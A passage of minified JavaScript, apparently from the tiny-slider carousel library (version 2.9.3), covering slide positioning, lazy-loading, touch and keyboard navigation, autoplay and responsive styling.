e=si,n=si+xn;e<n;e++){var i=gn[e],r=e<si+On?on:sn;i.style.left=100*(e-si)/On+"%",q(i,r)}pt(),Ci=!1}}function xt(){var t=bt();En.innerHTML!==t&&(En.innerHTML=t)}function bt(){var t=wt(),e=t[0]+1,n=t[1]+1;return e===n?e+"":e+" to "+n}function wt(t){null==t&&(t=Kt());var e,n,i,r=si;if(Hn||Ln?(An||Nn)&&(n=-(parseFloat(t)+Ln),i=n+Sn+2*Ln):An&&(n=Cn[si],i=n+Sn),An)Cn.forEach(function(t,a){a<ei&&((Hn||Ln)&&t<=n+.5&&(r=a),i-t>=.5&&(e=a))});else{if(Nn){var a=Nn+Bn;Hn||Ln?(r=Math.floor(n/a),e=Math.ceil(i/a-1)):e=r+Math.ceil(Sn/a)-1}else if(Hn||Ln){var o=On-1;if(Hn?(r-=o/2,e=si+o/2):e=si+o,Ln){var u=Ln*On/Sn;r-=u,e+=u}r=Math.floor(r),e=Math.ceil(e)}else e=r+On-1;r=Math.max(r,0),e=Math.min(e,ei-1)}return[r,e]}function Ct(){if(_n&&!wi){var t=wt();t.push(Zn),Lt.apply(null,t).forEach(function(t){if(!W(t,Fi)){var e={};e[Ke]=function(t){t.stopPropagation()},B(t,e),B(t,ji),t.src=g(t,"data-src");var n=g(t,"data-srcset");n&&(t.srcset=n),q(t,"loading")}})}}function Mt(t){Et(be(t))}function Tt(t){At(be(t))}function Et(t){q(t,"loaded"),Nt(t)}function At(t){q(t,"failed"),Nt(t)}function Nt(t){q(t,Fi),F(t,"loading"),S(t,ji)}function Lt(t,e,n){var i=[];for(n||(n="img");t<=e;)m(gn[t].querySelectorAll(n),function(t){i.push(t)}),t++;return i}function Bt(){var t=Lt.apply(null,wt());k(function(){St(t,kt)})}function St(t,e){return Tn?e():(t.forEach(function(e,n){!_n&&e.complete&&Nt(e),W(e,Fi)&&t.splice(n,1)}),t.length?void k(function(){St(t,e)}):e())}function Ht(){Ct(),It(),xt(),Vt(),zt()}function Ot(){en&&Wn&&(cn.style[Ge]=In/1e3+"s")}function Dt(t,e){for(var n=[],i=t,r=Math.min(t+e,ei);i<r;i++)n.push(gn[i].offsetHeight);return Math.max.apply(null,n)}function kt(){var t=Wn?Dt(si,On):Dt(ti,xn),e=cn||pn;e.style.height!==t&&(e.style.height=t+"px")}function Rt(){Cn=[0];var t=dn?"left":"top",e=dn?"right":"bottom",n=gn[0].getBoundingClientRect()[t];m(gn,function(i,r){r&&Cn.push(i.getBoundingClientRect()[t]-n),r===ei-1&&Cn.push(i.getBoundingClientRect()[e]-n)})}function It(){var t=wt(),e=t[0],n=t[1];m(gn,function(t,i){i>=e&&i<=n?y(t,"aria-hidden")&&(w(t,["aria-hidden","tabindex"]),q(t,Wi)):y(t,"aria-hidden")||(b(t,{"aria-hidden":"true",tabindex:"-1"}),F(t,Wi))})}function Pt(){for(var t=si+Math.min(xn,On),e=ei;e--;){var n=gn[e];e>=si&&e<t?(q(n,"tns-moving"),n.style.left=100*(e-si)/On+"%",q(n,on),F(n,sn)):n.style.left&&(n.style.left="",q(n,sn),F(n,on)),F(n,un)}setTimeout(function(){m(gn,function(t){F(t,"tns-moving")})},300)}function zt(){if(jn&&(rr=ir>=0?ir:P(),ir=-1,rr!==ar)){var t=Zi[ar],e=Zi[rr];b(t,{tabindex:"-1","aria-label":ur+(ar+1)}),F(t,or),b(e,{"aria-label":ur+(rr+1)+lr}),w(e,"tabindex"),q(e,or),ar=rr}}function Wt(t){return t.nodeName.toLowerCase()}function qt(t){return"button"===Wt(t)}function Ft(t){return"true"===t.getAttribute("aria-disabled")}function jt(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function Vt(){if(qn&&!Pn&&!zn){var t=Gi?Ki.disabled:Ft(Ki),e=Qi?Ji.disabled:Ft(Ji),n=si<=fi,i=!Pn&&si>=di;n&&!t&&jt(Gi,Ki,!0),!n&&t&&jt(Gi,Ki,!1),i&&!e&&jt(Qi,Ji,!0),!i&&e&&jt(Qi,Ji,!1)}}function Gt(t,e){Ge&&(t.style[Ge]=e)}function Qt(){return Nn?(Nn+Bn)*ei:Cn[ei]}function Xt(t){null==t&&(t=si);var e=Ln?Bn:0;return An?(Sn-e-(Cn[t+1]-Cn[t]-Bn))/2:Nn?(Sn-Nn)/2:(On-1)/2}function Yt(){var t=Ln?Bn:0,e=Sn+t-Qt();return Hn&&!zn&&(e=Nn?-(Nn+Bn)*(ei-1)-Xt():Xt(ei-1)-Cn[ei-1]),e>0&&(e=0),e}function Kt(t){null==t&&(t=si);var e;if(dn&&!An)if(Nn)e=-(Nn+Bn)*t,Hn&&(e+=Xt());else{var n=je?ei:On;Hn&&(t-=Xt()),e=100*-t/n}else e=-Cn[t],Hn&&An&&(e+=Xt());return ni&&(e=Math.max(e,ii)),e+=!dn||An||Nn?"px":"%"}function Jt(t){Gt(hn,"0s"),Ut(t)}function Ut(t){null==t&&(t=Kt()),hn.style[ai]=oi+t+ui}function _t(t,e,n,i){var r=t+On;zn||(r=Math.min(r,ei));for(var a=t;a<r;a++){var o=gn[a];i||(o.style.left=100*(a-si)/On+"%"),ln&&Qe&&(o.style[Qe]=o.style[Ye]=ln*(a-t)/1e3+"s"),F(o,e),q(o,n),i&&$n.push(o)}}function Zt(t,e){ri&&Ar(),(si!==ci||e)&&(gi.emit("indexChanged",He()),gi.emit("transitionStart",He()),Wn&&Bt(),cr&&t&&["click","keydown"].indexOf(t.type)>=0&&le(),mi=!0,Nr())}function $t(t){return t.toLowerCase().replace(/-/g,"")}function te(t){if(en||mi){if(gi.emit("transitionEnd",He(t)),!en&&$n.length>0)for(var e=0;e<$n.length;e++){var n=$n[e];n.style.left="",Ye&&Qe&&(n.style[Ye]="",n.style[Qe]=""),F(n,un),q(n,sn)}if(!t||!en&&t.target.parentNode===hn||t.target===hn&&$t(t.propertyName)===$t(ai)){if(!ri){var i=si;Ar(),si!==i&&(gi.emit("indexChanged",He()),Jt())}"inner"===tn&&gi.emit("innerLoaded",He()),mi=!1,ci=si}}}function ee(t,e){if(!Ti)if("prev"===t)ne(e,-1);else if("next"===t)ne(e,1);else{if(mi){if(vi)return;te()}var n=R(),i=0;if("first"===t?i=-n:"last"===t?i=en?xn-On-n:xn-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(xn-1,t))),i=t-n)),!en&&i&&Math.abs(i)<On){var r=i>0?1:-1;i+=si+i-xn>=fi?xn*r:2*xn*r*-1}si+=i,en&&zn&&(si<fi&&(si+=xn),si>di&&(si-=xn)),R(si)!==R(ci)&&Zt(e)}}function ne(t,e){if(mi){if(vi)return;te()}var n;if(!e){t=xe(t);for(var i=be(t);i!==Xi&&[Ki,Ji].indexOf(i)<0;)i=i.parentNode;var r=[Ki,Ji].indexOf(i);r>=0&&(n=!0,e=0===r?-1:1)}if(Pn){if(si===fi&&-1===e)return void ee("last",t);if(si===di&&1===e)return void ee("first",t)}e&&(si+=Dn*e,An&&(si=Math.floor(si)),Zt(n||t&&"keydown"===t.type?t:null))}function ie(t){if(mi){if(vi)return;te()}t=xe(t);for(var e,n=be(t);n!==$i&&!y(n,"data-nav");)n=n.parentNode;if(y(n,"data-nav")){var e=ir=Number(g(n,"data-nav")),i=Nn||An?e*xn/er:e*On;ee(Ri?e:Math.min(Math.ceil(i),xn-1),t),rr===e&&(cr&&le(),ir=-1)}}function re(){sr=setInterval(function(){ne(null,pr)},Xn),cr=!0}function ae(){clearInterval(sr),cr=!1}function oe(t,e){b(hr,{"data-action":t}),hr.innerHTML=yr[0]+t+yr[1]+e}function ue(){re(),hr&&oe("stop",Yn[1])}function le(){ae(),hr&&oe("start",Yn[0])}function se(){Qn&&!cr&&(ue(),dr=!1)}function ce(){cr&&(le(),dr=!0)}function fe(){cr?(le(),dr=!0):(ue(),dr=!1)}function de(){Oe.hidden?cr&&(ae(),vr=!0):vr&&(re(),vr=!1)}function ve(){cr&&(ae(),fr=!0)}function pe(){fr&&(re(),fr=!1)}function he(t){t=xe(t);var e=[ke.LEFT,ke.RIGHT].indexOf(t.keyCode);e>=0&&ne(t,0===e?-1:1)}function me(t){t=xe(t);var e=[ke.LEFT,ke.RIGHT].indexOf(t.keyCode);e>=0&&(0===e?Ki.disabled||ne(t,-1):Ji.disabled||ne(t,1))}function ye(t){t.focus()}function ge(t){t=xe(t);var e=Oe.activeElement;if(y(e,"data-nav")){var n=[ke.LEFT,ke.RIGHT,ke.ENTER,ke.SPACE].indexOf(t.keyCode),i=Number(g(e,"data-nav"));n>=0&&(0===n?i>0&&ye(Zi[i-1]):1===n?i<er-1&&ye(Zi[i+1]):(ir=i,ee(i,t)))}}function xe(t){return t=t||De.event,we(t)?t.changedTouches[0]:t}function be(t){return t.target||De.event.srcElement}function we(t){return t.type.indexOf("touch")>=0}function Ce(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function Me(){return h(p(Mr.y-Cr.y,Mr.x-Cr.x),pi)===r.axis}function Te(t){if(mi){if(vi)return;te()}Qn&&cr&&ae(),Tr=!0,wr&&(I(wr),wr=null);var e=xe(t);gi.emit(we(t)?"touchStart":"dragStart",He(t)),!we(t)&&["img","a"].indexOf(Wt(be(t)))>=0&&Ce(t),Mr.x=Cr.x=e.clientX,Mr.y=Cr.y=e.clientY,en&&(gr=parseFloat(hn.style[ai].replace(oi,"")),Gt(hn,"0s"))}function Ee(t){if(Tr){var e=xe(t);Mr.x=e.clientX,Mr.y=e.clientY,en?wr||(wr=k(function(){Ae(t)})):("?"===hi&&(hi=Me()),hi&&(Vi=!0)),("boolean"!=typeof t.cancelable||t.cancelable)&&Vi&&t.preventDefault()}}function Ae(t){if(!hi)return void(Tr=!1);if(I(wr),Tr&&(wr=k(function(){Ae(t)})),"?"===hi&&(hi=Me()),hi){!Vi&&we(t)&&(Vi=!0);try{t.type&&gi.emit(we(t)?"touchMove":"dragMove",He(t))}catch(t){}var e=gr,n=Er(Mr,Cr);if(!dn||Nn||An)e+=n,e+="px";else{e+=je?n*On*100/((Sn+Bn)*ei):100*n/(Sn+Bn),e+="%"}hn.style[ai]=oi+e+ui}}function Ne(t){if(Tr){wr&&(I(wr),wr=null),en&&Gt(hn,""),Tr=!1;var e=xe(t);Mr.x=e.clientX,Mr.y=e.clientY;var n=Er(Mr,Cr);if(Math.abs(n)){if(!we(t)){var i=be(t);B(i,{click:function t(e){Ce(e),S(i,{click:t})}})}en?wr=k(function(){if(dn&&!An){var e=-n*On/(Sn+Bn);e=n>0?Math.floor(e):Math.ceil(e),si+=e}else{var i=-(gr+n);if(i<=0)si=fi;else if(i>=Cn[ei-1])si=di;else for(var r=0;r<ei&&i>=Cn[r];)si=r,i>Cn[r]&&n<0&&(si+=1),r++}Zt(t,n),gi.emit(we(t)?"touchEnd":"dragEnd",He(t))}):hi&&ne(t,n>0?-1:1)}}"auto"===r.preventScrollOnTouch&&(Vi=!1),pi&&(hi="?"),Qn&&!cr&&re()}function Le(){(cn||pn).style.height=Cn[si+On]-Cn[si]+"px"}function Be(){var t=Nn?(Nn+Bn)*xn/Sn:xn/On;return Math.min(Math.ceil(t),xn)}function Se(){if(jn&&!Ri&&er!==nr){var t=nr,e=er,n=T;for(nr>er&&(t=er,e=nr,n=M);t<e;)n(Zi[t]),t++;nr=er}}function He(t){return{container:hn,slideItems:gn,navContainer:$i,navItems:Zi,controlsContainer:Xi,hasControls:Di,prevButton:Ki,nextButton:Ji,items:On,slideBy:Dn,cloneCount:ti,slideCount:xn,slideCountNew:ei,index:si,indexCached:ci,displayIndex:x(),navCurrentIndex:rr,navCurrentIndexCached:ar,pages:er,pagesCached:nr,sheet:Un,isOn:wn,event:t||{}}}r=t({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},r||{});var Oe=document,De=window,ke={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},Re={},Ie=r.useLocalStorage;if(Ie){var Pe=navigator.userAgent,ze=new Date;try{Re=De.localStorage,Re?(Re.setItem(ze,ze),Ie=Re.getItem(ze)==ze,Re.removeItem(ze)):Ie=!1,Ie||(Re={})}catch(t){Ie=!1}Ie&&(Re.tnsApp&&Re.tnsApp!==Pe&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(t){Re.removeItem(t)}),localStorage.tnsApp=Pe)}var We=Re.tC?e(Re.tC):n(Re,"tC",u(),Ie),qe=Re.tPL?e(Re.tPL):n(Re,"tPL",l(),Ie),Fe=Re.tMQ?e(Re.tMQ):n(Re,"tMQ",s(),Ie),je=Re.tTf?e(Re.tTf):n(Re,"tTf",A("transform"),Ie),Ve=Re.t3D?e(Re.t3D):n(Re,"t3D",N(je),Ie),Ge=Re.tTDu?e(Re.tTDu):n(Re,"tTDu",A("transitionDuration"),Ie),Qe=Re.tTDe?e(Re.tTDe):n(Re,"tTDe",A("transitionDelay"),Ie),Xe=Re.tADu?e(Re.tADu):n(Re,"tADu",A("animationDuration"),Ie),Ye=Re.tADe?e(Re.tADe):n(Re,"tADe",A("animationDelay"),Ie),Ke=Re.tTE?e(Re.tTE):n(Re,"tTE",L(Ge,"Transition"),Ie),Je=Re.tAE?e(Re.tAE):n(Re,"tAE",L(Xe,"Animation"),Ie),Ue=De.console&&"function"==typeof De.console.warn,_e=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],Ze={};if(_e.forEach(function(t){if("string"==typeof r[t]){var e=r[t],n=Oe.querySelector(e);if(Ze[t]=e,!n||!n.nodeName)return void(Ue&&console.warn("Can't find",r[t]));r[t]=n}}),r.container.children.length<1)return void(Ue&&console.warn("No slides found in",r.container));var $e=r.responsive,tn=r.nested,en="carousel"===r.mode;if($e){0 in $e&&(r=t(r,$e[0]),delete $e[0]);var nn={};for(var rn in $e){var an=$e[rn];an="number"==typeof an?{items:an}:an,nn[rn]=an}$e=nn,nn=null}if(en||a(r),!en){r.axis="horizontal",r.slideBy="page",r.edgePadding=!1;var on=r.animateIn,un=r.animateOut,ln=r.animateDelay,sn=r.animateNormal}var cn,fn,dn="horizontal"===r.axis,vn=Oe.createElement("div"),pn=Oe.createElement("div"),hn=r.container,mn=hn.parentNode,yn=hn.outerHTML,gn=hn.children,xn=gn.length,bn=j(),wn=!1;$e&&dt(),en&&(hn.className+=" tns-vpfix");var Cn,Mn,Tn,En,An=r.autoWidth,Nn=K("fixedWidth"),Ln=K("edgePadding"),Bn=K("gutter"),Sn=X(),Hn=K("center"),On=An?1:Math.floor(K("items")),Dn=K("slideBy"),kn=r.viewportMax||r.fixedWidthViewportWidth,Rn=K("arrowKeys"),In=K("speed"),Pn=r.rewind,zn=!Pn&&r.loop,Wn=K("autoHeight"),qn=K("controls"),Fn=K("controlsText"),jn=K("nav"),Vn=K("touch"),Gn=K("mouseDrag"),Qn=K("autoplay"),Xn=K("autoplayTimeout"),Yn=K("autoplayText"),Kn=K("autoplayHoverPause"),Jn=K("autoplayResetOnVisibility"),Un=c(null,K("nonce")),_n=r.lazyload,Zn=r.lazyloadSelector,$n=[],ti=zn?function(){var t=z(),e=en?Math.ceil((5*t-xn)/2):4*t-xn;return e=Math.max(t,e),Y("edgePadding")?e+1:e}():0,ei=en?xn+2*ti:xn+ti,ni=!(!Nn&&!An||zn),ii=Nn?Yt():null,ri=!en||!zn,ai=dn?"left":"top",oi="",ui="",li=function(){return Nn?function(){return Hn&&!zn?xn-1:Math.ceil(-ii/(Nn+Bn))}:An?function(){for(var t=0;t<ei;t++)if(Cn[t]>=-ii)return t}:function(){return Hn&&en&&!zn?xn-1:zn||en?Math.max(0,ei-Math.ceil(On)):ei-1}}(),si=D(K("startIndex")),ci=si,fi=(x(),0),di=An?null:li(),vi=r.preventActionWhenRunning,pi=r.swipeAngle,hi=!pi||"?",mi=!1,yi=r.onInit,gi=new H,xi=" tns-slider tns-"+r.mode,bi=hn.id||i(),wi=K("disable"),Ci=!1,Mi=r.freezable,Ti=!(!Mi||An)&&ft(),Ei=!1,Ai={click:ne,keydown:me},Ni={click:ie,keydown:ge},Li={mouseover:ve,mouseout:pe},Bi={visibilitychange:de},Si={keydown:he},Hi={touchstart:Te,touchmove:Ee,touchend:Ne,touchcancel:Ne},Oi={mousedown:Te,mousemove:Ee,mouseup:Ne,mouseleave:Ne},Di=Y("controls"),ki=Y("nav"),Ri=!!An||r.navAsThumbnails,Ii=Y("autoplay"),Pi=Y("touch"),zi=Y("mouseDrag"),Wi="tns-slide-active",qi="tns-slide-cloned",Fi="tns-complete",ji={load:Mt,error:Tt},Vi="force"===r.preventScrollOnTouch;if(Di)var Gi,Qi,Xi=r.controlsContainer,Yi=r.controlsContainer?r.controlsContainer.outerHTML:"",Ki=r.prevButton,Ji=r.nextButton,Ui=r.prevButton?r.prevButton.outerHTML:"",_i=r.nextButton?r.nextButton.outerHTML:"";if(ki)var Zi,$i=r.navContainer,tr=r.navContainer?r.navContainer.outerHTML:"",er=An?xn:Be(),nr=0,ir=-1,rr=P(),ar=rr,or="tns-nav-active",ur="Carousel Page ",lr=" (Current Slide)";if(Ii)var sr,cr,fr,dr,vr,pr="forward"===r.autoplayDirection?1:-1,hr=r.autoplayButton,mr=r.autoplayButton?r.autoplayButton.outerHTML:"",yr=["<span class='tns-visually-hidden'>"," animation</span>"];if(Pi||zi)var gr,xr,br,wr,Cr={},Mr={},Tr=!1,Er=dn?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};An||o(wi||Ti),je&&(ai=je,oi="translate",Ve?(oi+=dn?"3d(":"3d(0px, ",ui=dn?", 0px, 0px)":", 0px)"):(oi+=dn?"X(":"Y(",ui=")")),en&&(hn.className=hn.className.replace("tns-vpfix","")),function(){if(Y("gutter"),vn.className="tns-outer",pn.className="tns-inner",vn.id=bi+"-ow",pn.id=bi+"-iw",""===hn.id&&(hn.id=bi),xi+=qe||An?" tns-subpixel":" tns-no-subpixel",xi+=We?" tns-calc":" tns-no-calc",An&&(xi+=" tns-autowidth"),xi+=" tns-"+r.axis,hn.className+=xi,en?(cn=Oe.createElement("div"),cn.id=bi+"-mw",cn.className="tns-ovh",vn.appendChild(cn),cn.appendChild(pn)):vn.appendChild(pn),Wn&&((cn||pn).className+=" tns-ah"),mn.insertBefore(vn,hn),pn.appendChild(hn),m(gn,function(t,e){q(t,"tns-item"),t.id||(t.id=bi+"-item"+e),!en&&sn&&q(t,sn),b(t,{"aria-hidden":"true",tabindex:"-1"})}),ti){for(var t=Oe.createDocumentFragment(),e=Oe.createDocumentFragment(),n=ti;n--;){var i=n%xn,a=gn[i].cloneNode(!0);if(q(a,qi),w(a,"id"),e.insertBefore(a,e.firstChild),en){var o=gn[xn-1-i].cloneNode(!0);q(o,qi),w(o,"id"),t.appendChild(o)}}hn.insertBefore(t,hn.firstChild),hn.appendChild(e),gn=hn.children}}(),function(){if(!en)for(var t=si,e=si+Math.min(xn,On);t<e;t++){var n=gn[t];n.style.left=100*(t-si)/On+"%",q(n,on),F(n,sn)}if(dn&&(qe||An?(f(Un,"#"+bi+" > .tns-item","font-size:"+De.getComputedStyle(gn[0]).fontSize+";",v(Un)),f(Un,"#"+bi,"font-size:0;",v(Un))):en&&m(gn,function(t,e){t.style.marginLeft=J(e)})),Fe){if(Ge){var i=cn&&r.autoHeight?et(r.speed):"";f(Un,"#"+bi+"-mw",i,v(Un))}i=U(r.edgePadding,r.gutter,r.fixedWidth,r.speed,r.autoHeight),f(Un,"#"+bi+"-iw",i,v(Un)),en&&(i=dn&&!An?"width:"+_(r.fixedWidth,r.gutter,r.items)+";":"",Ge&&(i+=et(In)),f(Un,"#"+bi,i,v(Un))),i=dn&&!An?Z(r.fixedWidth,r.gutter,r.items):"",r.gutter&&(i+=$(r.gutter)),en||(Ge&&(i+=et(In)),Xe&&(i+=nt(In))),i&&f(Un,"#"+bi+" > .tns-item",i,v(Un))}else{Ot(),pn.style.cssText=U(Ln,Bn,Nn,Wn),en&&dn&&!An&&(hn.style.width=_(Nn,Bn,On));var i=dn&&!An?Z(Nn,Bn,On):"";Bn&&(i+=$(Bn)),i&&f(Un,"#"+bi+" > .tns-item",i,v(Un))}if($e&&Fe)for(var a in $e){a=parseInt(a);var o=$e[a],i="",u="",l="",s="",c="",d=An?null:K("items",a),p=K("fixedWidth",a),h=K("speed",a),y=K("edgePadding",a),g=K("autoHeight",a),x=K("gutter",a);Ge&&cn&&K("autoHeight",a)&&"speed"in o&&(u="#"+bi+"-mw{"+et(h)+"}"),("edgePadding"in o||"gutter"in o)&&(l="#"+bi+"-iw{"+U(y,x,p,h,g)+"}"),en&&dn&&!An&&("fixedWidth"in o||"items"in o||Nn&&"gutter"in o)&&(s="width:"+_(p,x,d)+";"),Ge&&"speed"in o&&(s+=et(h)),s&&(s="#"+bi+"{"+s+"}"),("fixedWidth"in o||Nn&&"gutter"in o||!en&&"items"in o)&&(c+=Z(p,x,d)),"gutter"in o&&(c+=$(x)),!en&&"speed"in o&&(Ge&&(c+=et(h)),Xe&&(c+=nt(h))),c&&(c="#"+bi+" > .tns-item{"+c+"}"),(i=u+l+s+c)&&Un.insertRule("@media (min-width: "+a/16+"em) {"+i+"}",Un.cssRules.length)}}(),it();var Ar=function(){return zn?en?function(){var t=fi,e=di;t+=Dn,e-=Dn,Ln?(t+=1,e-=1):Nn&&(Sn+Bn)%(Nn+Bn)&&(e-=1),ti&&(si>e?si-=xn:si<t&&(si+=xn))}:function(){
if(si>di)for(;si>=fi+xn;)si-=xn;else if(si<fi)for(;si<=di-xn;)si+=xn}:function(){si=Math.max(fi,Math.min(di,si))}}(),Nr=function(){return en?function(){Gt(hn,""),Ge||!In?(Ut(),In&&E(hn)||te()):O(hn,ai,oi,ui,Kt(),In,te),dn||Le()}:function(){$n=[];var t={};t[Ke]=t[Je]=te,S(gn[ci],t),B(gn[si],t),_t(ci,on,un,!0),_t(si,sn,on),Ke&&Je&&In&&E(hn)||te()}}();return{version:"2.9.3",getInfo:He,events:gi,goTo:ee,play:se,pause:ce,isOn:wn,updateSliderHeight:kt,refresh:it,destroy:lt,rebuild:function(){return Q(t(r,Ze))}}};return Q}();